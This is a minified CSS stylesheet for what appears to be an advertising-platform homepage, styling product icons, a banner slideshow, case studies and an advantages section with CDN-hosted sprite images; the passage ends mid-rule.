.feedback .dialog input{height:13px;vertical-align:middle;}.pt-detail .cnt .feedback .dialog span{color:#666;font-size:12px;}.pt-detail .cnt .feedback .dialog .textArea{margin-top:10px;}.pt-detail .cnt .feedback .dialog textarea{padding:8px 10px;width:382px;height:60px;color:#333;font-size:12px;}.pt-detail .cnt .feedback .dialog .cancel{margin-left:10px;font-size:12px;}.product-icon-80{display:block;text-align:center;}.product-icon-80 .logo{display:block;margin:0 auto;width:80px;height:80px;background:url(../images/TB15FnzJVXXXXaiXXXXXXXXXXXX-80-720.png) no-repeat;background-image:-webkit-image-set(url(../images/TB15FnzJVXXXXaiXXXXXXXXXXXX-80-720.png) 1x,url(../images/TB1iou.JVXXXXX8XVXXXXXXXXXX-160-1440.png) 2x);background-image:-moz-image-set(url(../images/TB15FnzJVXXXXaiXXXXXXXXXXXX-80-720.png) 1x,url(../images/TB1iou.JVXXXXX8XVXXXXXXXXXX-160-1440.png) 2x);background-image:-ms-image-set(url(../images/TB15FnzJVXXXXaiXXXXXXXXXXXX-80-720.png) 1x,url(../images/TB1iou.JVXXXXX8XVXXXXXXXXXX-160-1440.png) 2x);background-image:-o-image-set(url(../images/TB15FnzJVXXXXaiXXXXXXXXXXXX-80-720.png) 1x,url(../images/TB1iou.JVXXXXX8XVXXXXXXXXXX-160-1440.png) 2x);}.product-icon-80 .name{margin-top:-10px;color:#333;font-size:34px;line-height:1;}.product-icon-80 .zhitongche .logo{background-position:0 0;}.product-icon-80 .taoke .logo{background-position:0 -80px;}.product-icon-80 .zuanshi .logo{background-position:0 -160px;}.product-icon-80 .pro1688 .logo{background-position:0 -240px;}.product-icon-80 .tanx .logo{background-position:0 -320px;}.product-icon-80 .brand .logo{background-position:0 -400px;}.product-icon-80 .dmp .logo{background-position:0 -480px;}.product-icon-80 .mu .logo{background-position:0 -560px;}.product-icon-80 .afp .logo{background-position:0 -640px;}.product-icon-60{display:block;text-align:center;}.product-icon-60 .logo{display:block;margin:0 auto;width:60px;height:60px;background:url(../images/TB1egPxJVXXXXXRXXXXXXXXXXXX-60-720.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1egPxJVXXXXXRXXXXXXXXXXXX-60-720.png) 1x,url(../images/TB1FYblJVXXXXcoXpXXXXXXXXXX-120-1440.png) 2x);background-image:-moz-image-set(url(../images/TB1egPxJVXXXXXRXXXXXXXXXXXX-60-720.png) 1x,url(../images/TB1FYblJVXXXXcoXpXXXXXXXXXX-120-1440.png) 2x);background-image:-ms-image-set(url(../images/TB1egPxJVXXXXXRXXXXXXXXXXXX-60-720.png) 1x,url(../images/TB1FYblJVXXXXcoXpXXXXXXXXXX-120-1440.png) 2x);background-image:-o-image-set(url(../images/TB1egPxJVXXXXXRXXXXXXXXXXXX-60-720.png) 1x,url(../images/TB1FYblJVXXXXcoXpXXXXXXXXXX-120-1440.png) 2x);}.product-icon-60 .name{margin-top:-10px;color:#333;font-size:30px;line-height:1;}.product-icon-60 .zhitongche .logo{background-position:0 -60px;}.product-icon-60 .taoke .logo{background-position:0 -120px;}.product-icon-60 .zuanshi .logo{background-position:0 -180px;}.product-icon-60 .pro1688 .logo{background-position:0 -240px;}.product-icon-60 .tanx .logo{background-position:0 -300px;}.product-icon-60 .tanx .name{font-size:28px;}.product-icon-60 .tanxssp .logo{background-position:0 -240px;}.product-icon-60 .tanxssp .name{font-size:28px;}.product-icon-60 .brand .logo{background-position:0 -360px;}.product-icon-60 .dmj .logo{background-position:0 -660px;}.product-icon-60 .dmp .logo{background-position:0 -420px;}.product-icon-60 .dmp .name{font-size:28px;}.product-icon-60 .mu .logo{background-position:0 -480px;}.product-icon-60 .majibao .logo{background-position:0 -600px;}.product-icon-60 .afp .logo{background-position:0 -660px;}.dialog-overlay{position:absolute;top:-99999px;left:-99999px;}.dialog-overlay .dialog-overlay-content{padding:30px;border:1px solid #ddd;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);}.mm-tooltip .dialog-overlay-content{padding:10px;}.mm-tooltip .ok{color:#5aa62e;}.mm-tooltip .error{color:red;}.mm-tooltip .alert{color:#e54b55;}.mm-tooltip .mm-iconfont{margin-right:5px;font-size:26px;line-height:1;}.header .logo a{display:block;width:111px;height:40px;background:url(../images/i3/TB1REe_HpXXXXczXpXXVbEU_pXX-111-40.png) no-repeat;background-image:-webkit-image-set(url(../images/i3/TB1REe_HpXXXXczXpXXVbEU_pXX-111-40.png) 1x,url(../images/i4/TB1o.a7HpXXXXcpXVXXHSl0IpXX-221-79.png) 2x);background-image:-moz-image-set(url(../images/i3/TB1REe_HpXXXXczXpXXVbEU_pXX-111-40.png) 1x,url(../images/i4/TB1o.a7HpXXXXcpXVXXHSl0IpXX-221-79.png) 2x);background-image:-ms-image-set(url(../images/i3/TB1REe_HpXXXXczXpXXVbEU_pXX-111-40.png) 1x,url(../images/i4/TB1o.a7HpXXXXcpXVXXHSl0IpXX-221-79.png) 2x);background-image:-o-image-set(url(../images/i3/TB1REe_HpXXXXczXpXXVbEU_pXX-111-40.png) 1x,url(../images/i4/TB1o.a7HpXXXXcpXVXXHSl0IpXX-221-79.png) 2x);}#J_sitenav_trigger,.header .sitenav-trigger{display:none;}@-webkit-keyframes cloud-in{0%{right:20px;}60%{right:93px;}100%{right:86px;}}@keyframes cloud-in{0%{right:20px;}60%{right:93px;}100%{right:86px;}}@-webkit-keyframes cloud-out{0%{right:86px;}100%{right:20px;}}@keyframes cloud-out{0%{right:86px;}100%{right:20px;}}@-webkit-keyframes sun-in{0%{top:133px;opacity:0;}100%{top:7px;opacity:1;}}@keyframes sun-in{0%{top:133px;opacity:0;}100%{top:7px;opacity:1;}}@-webkit-keyframes sun-out{0%{top:7px;opacity:1;}100%{top:0;opacity:0;}}@keyframes sun-out{0%{top:7px;opacity:1;}100%{top:0;opacity:0;}}.btn-anim{z-index:1;}.btn-anim:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:auto;width:40px;height:40px;border-radius:999px;background-color:#e54b55;content:'';opacity:0;}.btn-anim:hover{color:#fff;}.btn-anim:hover:after{-webkit-animation:button-scale .1s both,button-width .2s .1s both;animation:button-scale .1s both,button-width .2s .1s both;-webkit-animation-timing-function:cubic-bezier(.25,0,.3,1);animation-timing-function:cubic-bezier(.25,0,.3,1);}@-webkit-keyframes button-scale{0%{opacity:1;-webkit-transform:scale(0);transform:scale(0);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@keyframes button-scale{0%{opacity:1;-webkit-transform:scale(0);transform:scale(0);}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1);}}@-webkit-keyframes button-width{100%{width:100%;}}@keyframes button-width{100%{width:100%;}}.index-slide{position:relative;overflow:hidden;height:710px;min-width:1000px;}.index-slide .slide-panel{display:none;width:100%;}.index-slide .slide-panel-bd{position:relative;margin:0 auto;width:1120px;height:710px;}.index-slide .sublayer{position:absolute!important;top:0;}.index-slide .info{top:200px;right:0;z-index:99;padding-top:36px;width:380px;text-align:right;font-size:12px;}.index-slide .info:before{position:absolute;top:0;right:0;width:55px;height:3px;border-radius:9px;background-color:#5a2dff;content:'';}.index-slide a{position:absolute;top:0;left:0;width:100%;height:100%;}.index-slide .slide-nav{position:absolute;bottom:70px;z-index:10;width:100%;text-align:center;}.index-slide .slide-nav li{position:relative;display:inline-block;overflow:hidden;margin-right:7px;margin-left:7px;width:12px;height:12px;border:1px solid #fff;border-radius:999px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2);text-align:center;text-indent:-999em;white-space:nowrap;line-height:12px;opacity:.7;cursor:pointer;filter:alpha(opacity=70);}.index-slide .slide-nav a{color:#fff;}.index-slide .slide-nav li.active{background-color:#FFF;opacity:1;filter:alpha(opacity=100);}.index-slide .slide-trigger{display:none;}.index-slide .slide-trigger .next,.index-slide .slide-trigger .prev{position:absolute;top:50%;z-index:2;overflow:hidden;margin-top:-50px;width:42px;height:100px;background-color:#333;opacity:.6;cursor:pointer;filter:alpha(opacity=60);}.index-slide .slide-trigger .next i,.index-slide .slide-trigger .prev i{position:absolute;top:7px;left:0;color:#fff;font-size:48px;}.index-slide .slide-trigger .next:hover,.index-slide .slide-trigger .prev:hover{opacity:.7;filter:alpha(opacity=70);}.index-slide .slide-trigger .prev{left:0;}.index-slide .slide-trigger .next{right:0;}.index-slide .slide-trigger .next i{left:-5px;}.index-slide:hover .slide-trigger{display:block;}.index-news{margin-bottom:40px;padding:10px 0;}.index-news .list-item{margin:0 15px;font-size:12px;}.index-news .list-item .square{top:7px;}.index-news .list-item:hover{color:#e54b55;}.about-video{margin:40px 0 80px;}.about-video h2{color:#999;text-align:center;font-size:28px;}.about-video .desc{margin:0 auto 40px;width:590px;text-align:center;}.about-video .video{margin:0 auto;width:870px;}.about-video .video .item{float:left;margin-right:40px;width:410px;border:1px solid #eaeaea;}.about-video .video .item .pic{position:relative;display:block;}.about-video .video .item .pic .mask{position:absolute;top:0;right:0;bottom:0;left:0;background:#000;opacity:0;-webkit-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear;filter:alpha(opacity=0);}.about-video .video .item .pic .mask .mm-iconfont{position:absolute;top:50%;left:50%;margin-top:-32px;margin-left:-32px;color:#fff;font-size:64px;line-height:1;}.about-video .video .item .pic:hover .mask{display:block;opacity:.6;filter:alpha(opacity=60);}.about-video .video .item .text{padding:15px 0;text-align:center;}.about-video .video .item .text h3{font-size:18px;}.about-video .video .last{margin-right:0;}.advantage{margin:40px 0 80px;text-align:center;}.advantage h2{color:#999;font-size:28px;}.advantage .desc{margin:0 auto;width:680px;color:#333;font-size:12px;line-height:22px;}.advantage ul{margin-top:15px;}.advantage ul li{float:left;margin-right:60px;width:200px;}.advantage ul li .img{margin:0 auto;width:120px;height:120px;}.advantage ul li .img1{background:url(../images/TB121dMKVXXXXbSXXXXXXXXXXXX-120-120.png) no-repeat;background-image:-webkit-image-set(url(../images/TB121dMKVXXXXbSXXXXXXXXXXXX-120-120.png) 1x,url(../images/TB1reXmKVXXXXcxXVXXXXXXXXXX-240-240.png) 2x);background-image:-moz-image-set(url(../images/TB121dMKVXXXXbSXXXXXXXXXXXX-120-120.png) 1x,url(../images/TB1reXmKVXXXXcxXVXXXXXXXXXX-240-240.png) 2x);background-image:-ms-image-set(url(../images/TB121dMKVXXXXbSXXXXXXXXXXXX-120-120.png) 1x,url(../images/TB1reXmKVXXXXcxXVXXXXXXXXXX-240-240.png) 2x);background-image:-o-image-set(url(../images/TB121dMKVXXXXbSXXXXXXXXXXXX-120-120.png) 1x,url(../images/TB1reXmKVXXXXcxXVXXXXXXXXXX-240-240.png) 2x);}.advantage ul li .img2{background:url(//gtms04.alicdn.com/tps/i4/TB12JX5KVXXXXboXVXXrywt4VXX-120-120.png) no-repeat;background-image:-webkit-image-set(url(//gtms04.alicdn.com/tps/i4/TB12JX5KVXXXXboXVXXrywt4VXX-120-120.png) 1x,url(//gtms01.alicdn.com/tps/i1/TB1_HicKVXXXXbXXFXX289R_VXX-240-240.png) 2x);background-image:-moz-image-set(url(//gtms04.alicdn.com/tps/i4/TB12JX5KVXXXXboXVXXrywt4VXX-120-120.png) 1x,url(//gtms01.alicdn.com/tps/i1/TB1_HicKVXXXXbXXFXX289R_VXX-240-240.png) 2x);background-image:-ms-image-set(url(//gtms04.alicdn.com/tps/i4/TB12JX5KVXXXXboXVXXrywt4VXX-120-120.png) 1x,url(//gtms01.alicdn.com/tps/i1/TB1_HicKVXXXXbXXFXX289R_VXX-240-240.png) 2x);background-image:-o-image-set(url(//gtms04.alicdn.com/tps/i4/TB12JX5KVXXXXboXVXXrywt4VXX-120-120.png) 1x,url(//gtms01.alicdn.com/tps/i1/TB1_HicKVXXXXbXXFXX289R_VXX-240-240.png) 2x);}.advantage ul li .img3{background:url(../images/TB1CBytKVXXXXbHXpXXXXXXXXXX-120-120.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1CBytKVXXXXbHXpXXXXXXXXXX-120-120.png) 1x,url(../images/TB1A5WzKVXXXXcJXXXXXXXXXXXX-240-240.png) 2x);background-image:-moz-image-set(url(../images/TB1CBytKVXXXXbHXpXXXXXXXXXX-120-120.png) 1x,url(../images/TB1A5WzKVXXXXcJXXXXXXXXXXXX-240-240.png) 2x);background-image:-ms-image-set(url(../images/TB1CBytKVXXXXbHXpXXXXXXXXXX-120-120.png) 1x,url(../images/TB1A5WzKVXXXXcJXXXXXXXXXXXX-240-240.png) 2x);background-image:-o-image-set(url(../images/TB1CBytKVXXXXbHXpXXXXXXXXXX-120-120.png) 1x,url(../images/TB1A5WzKVXXXXcJXXXXXXXXXXXX-240-240.png) 2x);}.advantage ul li .img4{background:url(../images/TB1fERuKVXXXXbLXFXXXXXXXXXX-120-120.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1fERuKVXXXXbLXFXXXXXXXXXX-120-120.png) 1x,url(../images/TB1Qq0nKVXXXXbTXVXXXXXXXXXX-240-240.png) 2x);background-image:-moz-image-set(url(../images/TB1fERuKVXXXXbLXFXXXXXXXXXX-120-120.png) 1x,url(../images/TB1Qq0nKVXXXXbTXVXXXXXXXXXX-240-240.png) 2x);background-image:-ms-image-set(url(../images/TB1fERuKVXXXXbLXFXXXXXXXXXX-120-120.png) 1x,url(../images/TB1Qq0nKVXXXXbTXVXXXXXXXXXX-240-240.png) 2x);background-image:-o-image-set(url(../images/TB1fERuKVXXXXbLXFXXXXXXXXXX-120-120.png) 1x,url(../images/TB1Qq0nKVXXXXbTXVXXXXXXXXXX-240-240.png) 2x);}.advantage ul li h3{margin-top:5px;color:#333;font-size:18px;}.advantage ul li p{margin:0 auto;width:144px;color:#666;text-align:center;}.advantage ul li.no-margin{margin-right:0;}.service{margin-bottom:110px;text-align:center;}.service h2{color:#999;font-size:28px;}.service ul{margin-top:15px;}.service ul li{float:left;}.service ul li .pic{position:relative;float:left;display:block;overflow:hidden;background:url(../images/TB199OnKVXXXXaDXFXXXXXXXXXX-213-189.png) no-repeat;background-image:-webkit-image-set(url(../images/TB199OnKVXXXXaDXFXXXXXXXXXX-213-189.png) 1x,url(../images/TB164KzKVXXXXXJXpXXXXXXXXXX-374-343.png) 2x);background-image:-moz-image-set(url(../images/TB199OnKVXXXXaDXFXXXXXXXXXX-213-189.png) 1x,url(../images/TB164KzKVXXXXXJXpXXXXXXXXXX-374-343.png) 2x);background-image:-ms-image-set(url(../images/TB199OnKVXXXXaDXFXXXXXXXXXX-213-189.png) 1x,url(../images/TB164KzKVXXXXXJXpXXXXXXXXXX-374-343.png) 2x);background-image:-o-image-set(url(../images/TB199OnKVXXXXaDXFXXXXXXXXXX-213-189.png) 1x,url(../images/TB164KzKVXXXXXJXpXXXXXXXXXX-374-343.png) 2x);}.service ul li .layer{position:absolute;}.service ul li .txt{float:left;margin-left:12px;text-align:left;}.service ul li .txt h2{font-size:18px;line-height:28px;}.service ul li .txt h2 a{color:#333;-webkit-transition:color .4s ease-out;-o-transition:color .4s ease-out;transition:color .4s ease-out;}.service ul li .txt p{margin-top:3px;width:240px;}.service ul li .txt p a{color:#666;}.service ul li .txt a{color:#e54b55;}.service ul .media{padding-left:30px;width:470px;}.service ul .media .pic{margin-top:17px;width:176px;height:82px;background-position:0 -85px;}.service ul .media .layer{top:36px;right:-32px;overflow:hidden;width:32px;height:10px;background:url(../images/TB1AmdjKVXXXXX1aXXXXXXXXXXX-32-10.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1AmdjKVXXXXX1aXXXXXXXXXXX-32-10.png) 1x,url(//gtms02.alicdn.com/tps/i2/TB1RlGmKVXXXXbCXFXXX_l_HXXX-50-16.png) 2x);background-image:-moz-image-set(url(../images/TB1AmdjKVXXXXX1aXXXXXXXXXXX-32-10.png) 1x,url(//gtms02.alicdn.com/tps/i2/TB1RlGmKVXXXXbCXFXXX_l_HXXX-50-16.png) 2x);background-image:-ms-image-set(url(../images/TB1AmdjKVXXXXX1aXXXXXXXXXXX-32-10.png) 1x,url(//gtms02.alicdn.com/tps/i2/TB1RlGmKVXXXXbCXFXXX_l_HXXX-50-16.png) 2x);background-image:-o-image-set(url(../images/TB1AmdjKVXXXXX1aXXXXXXXXXXX-32-10.png) 1x,url(//gtms02.alicdn.com/tps/i2/TB1RlGmKVXXXXbCXFXXX_l_HXXX-50-16.png) 2x);-webkit-animation:cloud-out .5s ease-out forwards;animation:cloud-out .5s ease-out forwards;}.service ul .media:hover .layer{-webkit-animation:cloud-in .8s ease-out forwards;animation:cloud-in .8s ease-out forwards;}.service ul .media:hover .txt h2 a{color:#e54b55;}.service ul .pro{padding-left:20px;width:480px;}.service ul .pro .pic{margin-top:17px;width:156px;height:84px;background-position:0 0;}.service ul .pro .layer{top:133px;left:30px;overflow:hidden;width:22px;height:22px;background:url(../images/TB1eKSoKVXXXXbFXFXXXXXXXXXX-22-22.png) no-repeat;background-image:-webkit-image-set(url(../images/TB1eKSoKVXXXXbFXFXXXXXXXXXX-22-22.png) 1x,url(../images/TB1pTqqKVXXXXXQXFXXXXXXXXXX-44-44.png) 2x);background-image:-moz-image-set(url(../images/TB1eKSoKVXXXXbFXFXXXXXXXXXX-22-22.png) 1x,url(../images/TB1pTqqKVXXXXXQXFXXXXXXXXXX-44-44.png) 2x);background-image:-ms-image-set(url(../images/TB1eKSoKVXXXXbFXFXXXXXXXXXX-22-22.png) 1x,url(../images/TB1pTqqKVXXXXXQXFXXXXXXXXXX-44-44.png) 2x);background-image:-o-image-set(url(../images/TB1eKSoKVXXXXbFXFXXXXXXXXXX-22-22.png) 1x,url(../images/TB1pTqqKVXXXXXQXFXXXXXXXXXX-44-44.png) 2x);-webkit-animation:sun-out .5s ease-out forwards;animation:sun-out .5s ease-out forwards;}.service ul .pro:hover .layer{-webkit-animation:sun-in .5s ease-out forwards;animation:sun-in .5s ease-out forwards;}.service ul .pro:hover .txt h2 a{color:#e54b55;}.other{padding-top:10px;border-top:1px solid #eaeaea;}.partner{float:left;width:675px;}.partner h2{margin-bottom:5px;color:#333;font-size:18px;}.partner ul li{float:left;overflow:hidden;margin:0 20px 10px 0;width:115px;height:50px;}.partner ul li div{display:table-cell;overflow:hidden;width:115px;height:50px;vertical-align:middle;text-align:center;font:400 12px/1 arial;}.partner ul li div img{border:none;vertical-align:middle;}.notice{float:right;width:283px;}.notice .title{line-height:43px;}.notice .title h2{float:left;color:#333;font-size:18px;}.notice .title a{float:right;color:#999;}.notice .title a:hover{color:#e54b55;}.notice li{position:relative;overflow:hidden;margin-bottom:5px;padding-left:14px;width:275px;text-overflow:ellipsis;white-space:nowrap;font-size:14px;-o-text-overflow:ellipsis;}.notice li a{color:#666;}.notice li a:hover{color:#e54b55;}.notice li .square{position:absolute;top:10px;left:3px;overflow:hidden;width:3px;height:3px;background-color:#d9d9d9;}.index-mascot{position:relative;height:110px;}.index-mascot .mascot{position:absolute;bottom:-15px;left:50%;margin-left:-43px;width:87px;height:110px;background:url(../images/i3/TB1coK9JFXXXXaJXFXXiJxf.pXX-87-110.png) no-repeat;background-image:-webkit-image-set(url(../images/i3/TB1coK9JFXXXXaJXFXXiJxf.pXX-87-110.png) 1x,url(../images/i4/TB1Rty2JFXXXXaVXVXXfX5hUVXX-173-219.png) 2x);background-image:-moz-image-set(url(../images/i3/TB1coK9JFXXXXaJXFXXiJxf.pXX-87-110.png) 1x,url(../images/i4/TB1Rty2JFXXXXaVXVXXfX5hUVXX-173-219.png) 2x);background-image:-ms-image-set(url(../images/i3/TB1coK9JFXXXXaJXFXXiJxf.pXX-87-110.png) 1x,url(../images/i4/TB1Rty2JFXXXXaVXVXXfX5hUVXX-173-219.png) 2x);background-image:-o-image-set(url(../images/i3/TB1coK9JFXXXXaJXFXXiJxf.pXX-87-110.png) 1x,url(../images/i4/TB1Rty2JFXXXXaVXVXXfX5hUVXX-173-219.png) 2x);}.icon{font-family:iconfont;}.w1140{margin:0 auto;width:1140px;}.whead{width:96%; margin:0 auto;}.fl{float:left;}.fr{float:right;}.clearfix:after,.clearfix:before{display:table;content:"";}.clearfix:after{clear:both;}a:focus{outline:0;}.index-banner-wrap{overflow:hidden;height:710px;}.index-data-wrap{overflow:hidden;height:120px;background:#0075c2; }.index-data-wrap .index-data{display:table;overflow:hidden;height:100%;}.index-data-wrap .index-data .data-cell{left:-1px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0px 13px; width:20%;}@-webkit-keyframes load-scale{100%{-webkit-box-shadow:0 -3em 0 2em,2em -2em 0 0,10em -8em 0 22em,2em 0 0 6em,2em -3em 0 2em,8em 9em 0 12em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 15em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 2em,17em -9em 0 12em,12em -2em 0 11em,6em -5em 0 15em,21em 0 0 3em,-2em 2em 0 4em;box-shadow:0 -3em 0 2em,2em -2em 0 0,10em -8em 0 22em,2em 0 0 6em,2em -3em 0 2em,8em 9em 0 12em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 15em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 2em,17em -9em 0 12em,12em -2em 0 11em,6em -5em 0 15em,21em 0 0 3em,-2em 2em 0 4em;}}@keyframes load-scale{100%{-webkit-box-shadow:0 -3em 0 2em,2em -2em 0 0,10em -8em 0 22em,2em 0 0 6em,2em -3em 0 2em,8em 9em 0 12em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 15em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 2em,17em -9em 0 12em,12em -2em 0 11em,6em -5em 0 15em,21em 0 0 3em,-2em 2em 0 4em;box-shadow:0 -3em 0 2em,2em -2em 0 0,10em -8em 0 22em,2em 0 0 6em,2em -3em 0 2em,8em 9em 0 12em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 15em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 2em,17em -9em 0 12em,12em -2em 0 11em,6em -5em 0 15em,21em 0 0 3em,-2em 2em 0 4em;}}.index-section .title{padding:50px 0 50px;text-align:center;font-size:28px;}.index-section .item{overflow:hidden;padding-bottom:20px;width:370px;border-radius:4px;-webkit-box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);box-shadow:2px 2px 20px 0 rgba(0,0,0,.1);text-align:center;    transition:All 0.4s ease-in-out;	-webkit-transition:All 0.4s ease-in-out;	-moz-transition:All 0.4s ease-in-out;	-o-transition:All 0.4s ease-in-out;}.index-section .item:hover {	transform:translate(0,-10px);	-webkit-transform:translate(0,-10px);	-moz-transform:translate(0,-10px);	-o-transform:translate(0,-10px);	-ms-transform:translate(0,-10px);	-webkit-box-shadow:0px 5px 15px #e5e5e5;    -moz-box-shadow:0px 5px 15px #e5e5e5;    box-shadow:0px 5px 15px #e5e5e5;}.index-section .item .icons{position:relative;overflow:hidden;margin-bottom:24px;height:370px;vertical-align:middle;}.index-section .item .icons .icon-mask{position:absolute;top:0;left:0;z-index:9;width:100%;height:100%;background:-o-radial-gradient(circle,#444,#ccc);background:radial-gradient(circle,#444,#ccc);opacity:.6;}.index-section .item .icons .icon-hover{position:absolute;bottom:50px;left:50px;z-index:10;width:10px;height:10px;border-radius:50%;background-color:transparent;-webkit-box-shadow:0 -3em 0 .2em,2em -2em 0 0,10em -8em 0 .6em,2em 0 0 .3em,2em -3em 0 .2em,8em 9em 0 .1em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 .2em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 .1em,17em -9em 0 .2em,12em -2em 0 .1em,6em -5em 0 .9em,21em 0 0 .3em,-2em 2em 0 .1em;box-shadow:0 -3em 0 .2em,2em -2em 0 0,10em -8em 0 .6em,2em 0 0 .3em,2em -3em 0 .2em,8em 9em 0 .1em,5em 1em 0 .2em,7em 0 0 .3em,12em -3em 0 .2em,18em 19em 0 .1em,15em 1em 0 .2em,17em 0 0 .1em,17em -9em 0 .2em,12em -2em 0 .1em,6em -5em 0 .9em,21em 0 0 .3em,-2em 2em 0 .1em;color:transparent;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}.index-section .item .icons:hover .icon-hover{background:#0c508d;color:#0c508d;-webkit-animation:load-scale .5s both;animation:load-scale .5s both;}.index-section .item .icon{position:absolute;top:0;right:0;bottom:0;left:0;z-index:11;margin:auto;width:370px;height:370px;color:#fff;text-align:center;font-size:70px;}.index-section .item .info{padding:0 25px;text-align:center;font-size:12px;}.index-section .item .name{font-size:20px; width:100%; height:39px; overflow:hidden;}.index-section .item .intro{margin:20px 0;color:#666;line-height:1.8; height: 60px; overflow: hidden;}.index-section .button{display:inline-block;width:209px;height:39px;border:1px solid;border-color:inherit;border-radius:20px;-webkit-box-shadow:none;box-shadow:none;color:#0067ac;text-align:center;font-size:16px;line-height:39px;}.index-section .button:hover{border-color:#e54b55;color:#e54b55;}.data-cell{position:relative;display:table-cell;vertical-align:middle;line-height:1.5;}.data-cell .value{color:#fff;font-size:24px;}.data-cell .value:after{position:absolute;top:0;bottom:0;left:0;margin:auto;width:1px;height:46px;background-color:#ccc;content:'';}.data-cell .unit{font-size:16px;}.data-cell .name{color:rgba(255,255,255,0.7);font-size:12px;}.index-products-wrap{background:#fff;color:#333; margin-bottom: 100px;}.more{color:#282828;font-size:18px; margin: 15px auto;display: table;}.more:hover{color:#e54b55;}.index-products-wrap .product-list{margin-right:-14px;}.index-products-wrap .product-list .item{margin-right:14px;margin-bottom:17px;}.index-media{margin-bottom:100px;}.index-media .item{margin:0 auto;}.index-cases-wrap{padding-bottom:90px;background-color:#fff;text-align:center;}.index-cases-wrap .title{}.index-cases-wrap .case-wrap:nth-of-type(2){background: url(../images/TB1gVF6SFXXXXcYXVXXXXXXXXXX-725-476.png) right 0 no-repeat;}.index-cases-wrap .case-wrap:nth-of-type(2) .case{margin-left:0;}.index-cases-wrap .case-wrap{position:relative;margin-right:auto;margin-bottom:65px;margin-left:auto;width:940px;height:476px;text-align:left;   background: url(../images/TB1xq9sSFXXXXbZXpXXXXXXXXXX-725-476.png) no-repeat;}.index-cases-wrap .case-wrap .data{position:relative;display:table;overflow:hidden;padding-top:16px;width:100%; text-align:right; font-size:18px; font-weight:500; color:#0079c3;}.index-cases-wrap .case-wrap .data-cell{left:-1px;text-align:center;}.index-cases-wrap .case-wrap .value{margin-bottom:5px;font-size:22px;}.index-cases-wrap .case-wrap .name{font-size:12px;}.index-cases-wrap .case-wrap .case{position:absolute;top:0;bottom:0;left:50px;overflow:hidden;margin:auto;padding-bottom:0;height:393px;border-radius:5px;background:#fff;-webkit-box-shadow:4px 4px 40px 0 rgba(0,0,0,.4);box-shadow:4px 4px 40px 0 rgba(0,0,0,.4);}.index-cases-wrap .case-wrap .case .pic-wrap{float:left;height:100%;}.index-cases-wrap .case-wrap .case .id{color:#0079c3;text-align:right;font-size:22px;}.index-cases-wrap .case-wrap .case .sub-title{color:#0f1a39;text-align:right;font-size:18px;}.index-cases-wrap .case-wrap .case .intro{margin-top:16px;padding-bottom:22px;border-bottom:1px solid #eee;text-shadow:1px 1px 0 rgba(255,255,255,.8);display: table;}.index-cases-wrap .case-wrap .case .intro p{color:#666;font-size:12px;}.index-cases-wrap .case-wrap .case .intro ul{margin:0px; padding:0px;}.index-cases-wrap .case-wrap .case .intro ul li{width:410px; height:28px; line-height:28px; float:left; background:url(../images/down_ico.png) left center no-repeat; padding-left:25px; border-bottom:1px dashed #f8f8f8; margin-bottom:5px;}.index-cases-wrap .case-wrap .case .intro ul li:last-child{border:0px;}.index-cases-wrap .case-wrap .case .info{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:30px;padding-right:34px;padding-left:34px;height:100%;}.index-cases-wrap .case-wrap .case .button{margin-top:30px;}.index-cases-wrap .case-wrap:nth-of-type(2) .case{right:50px;left:auto;}.index-cases-wrap .more{color:#282828;font-size:18px;}#slide-index .slide-panel-bd{color:#fff;}#slide-index .btn-more{position:relative;z-index:1;margin-top:80px;width:380px;height:40px;border-radius:99px;background-color:#5a2dff;text-align:center;font-size:16px;line-height:40px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}#slide-index .slide-bg{right:-999px;left:-999px!important;z-index:-1;margin-right:auto;margin-left:auto;width:1289px;height:100%;background-position:50% 50%;background-repeat:no-repeat;}#slide-index .slide-panel{background:url(../images/TB1wKX6SFXXXXXuapXXXXXXXXXX-1920-895.jpg) 50% 50%/cover no-repeat;}#slide-index .layer-1{margin-top:150px;}.index-advantagies-wrap{padding-bottom:100px;background:#0075c2 url(../images/about.png);color:#fff;}.index-advantagies-wrap .advantagies-box{position:relative;overflow:hidden;height:426px;}.index-advantagies-wrap .slide-content{height:100%;background:#004f89; padding:20px;}.index-advantagies-wrap .slide-content .about_img{ }.about_more{width:160px; margin:20px auto; text-align:center; color:#fff; height:30px; line-height:30px;}.index-advantagies-wrap .more{color:#fff;font-size:18px; margin: 15px auto;display: table;}.index-advantagies-wrap .more:hover{color:#e54b55;}.index-advantagies-wrap .slide-content .about_txt{line-height:30px; font-size:14px; color:#fff; padding-bottom:10px;}.index-advantagies-wrap .slide-panel{width:890px;}.index-advantagies-wrap .advantagies-bg-video{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:2px 2px 0 20px #09122b;box-shadow:2px 2px 0 20px #09122b;}.index-advantagies-wrap .advantagies-bg-video:before{position:absolute;top:35px;right:30px;z-index:9;width:87px;height:22px;background:url(../images/TB18Xn1SFXXXXcPXXXXXXXXXXXX-87-22.png) no-repeat;content:'';}#slide-advantagies .slide-panel{position:relative;display:none;}#slide-advantagies .sublayer 